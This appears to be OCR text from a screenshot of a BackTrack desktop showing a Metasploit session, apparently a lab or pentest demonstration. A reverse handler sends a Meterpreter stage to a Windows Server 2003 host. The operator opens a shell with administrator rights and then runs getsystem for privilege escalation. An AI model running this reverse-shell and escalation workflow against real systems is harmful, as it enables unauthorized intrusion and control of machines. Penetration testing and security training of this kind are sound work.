 Applications Places System Tue Dec 6, 01:00 USA
root@bt: /pentest/exploits/fasttrack
File Edit View Terminal Help
msf exploit(handler) > ifconfig | grep "inet addr"
[*] exec: ifconfig | grep "inet addr"
inet addr:127.0.0.1 Mask:255.0.0.0
inet addr:172.16.50.1 Bcast:172.16.50.255 Mask:255.255.255.0
inet addr:172.16.199.1 Bcast:172.16.199.255 Mask:255.255.255.0
inet addr:192.168.1.9 Bcast:192.168.1.255 Mask:255.255.255.0
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.9:80
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.6
[*] Meterpreter session 3 opened (192.168.1.9:80 -> 192.168.1.6:1054) at 2011-12-06 00:59:49 +0700
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 3576 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator.HOME-9V0YIKHGUQ\Desktop>whoami
whoami
home-9v0yikhguq\administrator
C:\Documents and Settings\Administrator.HOME-9V0YIKHGUQ\Desktop>exit
meterpreter > getsystem
[MaYaSeVeN - Google ... Windows Server 2003 ... root@bt: /pentest/expl... [XChat: unknown @ 1T... [root@bt: ~]